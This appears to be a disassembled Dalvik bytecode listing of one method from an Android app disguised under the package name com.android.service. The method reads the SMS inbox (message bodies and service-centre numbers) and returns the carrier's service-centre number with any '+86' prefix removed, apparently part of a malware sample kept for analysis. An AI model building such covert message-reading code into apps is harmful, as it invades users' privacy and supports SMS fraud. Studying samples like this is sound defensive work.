 0 const/4 v7, 0
2 const-string v6, ''
b6 move-exception v0
c0 move-exception v0
c2 move-object v7, v1
c4 goto -6
c6 move-exception v1
c8 move-object v7, v0
ca move-object v0, v1
cc goto -a
6 const-string v0, 'content://sms/inbox'
a invoke-static v0, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
10 move-result-object v1
12 const/4 v0, 2
14 new-array v2, v0, [Ljava/lang/String;
18 const/4 v0, 0
1a const-string v3, 'body'
1e aput-object v3, v2, v0
22 const/4 v0, 1
24 const-string v3, 'service_center'
28 aput-object v3, v2, v0
2c iget-object v0, v8, Lcom/android/service/b;->a Landroid/content/Context;
30 invoke-virtual v0, Landroid/content/Context;->getContentResolver()Landroid/content/ContentResolver;
36 move-result-object v0
38 const/4 v3, 0
3a const/4 v4, 0
3c const-string v5, 'date desc'
40 invoke-virtual/range v0 ... v5, Landroid/content/ContentResolver;->query(Landroid/net/Uri; [Ljava/lang/String; Ljava/lang/String; [Ljava/lang/String; Ljava/lang/String;)Landroid/database/Cursor;
46 move-result-object v1
b8 invoke-interface v7, Landroid/database/Cursor;->close()V
be throw v0
48 invoke-interface v1, Landroid/database/Cursor;->moveToFirst()Z
4e move-result v0
50 if-eqz v0, +42
54 const-string v0, 'service_center'
58 invoke-interface v1, v0, Landroid/database/Cursor;->getColumnIndex(Ljava/lang/String;)I
5e move-result v0
60 invoke-interface v1, v0, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
66 move-result-object v0
d4 move-object v0, v6
d6 goto -37
96 move-exception v0
98 move-object v0, v7
ce move-exception v0
d0 move-object v0, v1
d2 goto -1c
68 invoke-interface v1, Landroid/database/Cursor;->close()V
9a iget-object v1, v8, Lcom/android/service/b;->h Lcom/android/b/i;
9e const-string v2, 'service'
a2 const-string v3, 'service_center error'
a6 invoke-virtual v1, v2, v3, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
ac invoke-interface v0, Landroid/database/Cursor;->close()V
b2 move-object v0, v6
b4 goto -23
6e invoke-static v0, Lcom/android/service/b;->a(Ljava/lang/String;)I
74 move-result v1
76 if-lez v1, +f
7a const-string v1, '+86'
7e invoke-virtual v0, v1, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
84 move-result v1
86 if-eqz v1, +7
8a const/4 v1, 3
8c invoke-virtual v0, v1, Ljava/lang/String;->substring(I)Ljava/lang/String;
92 move-result-object v0
94 return-object v0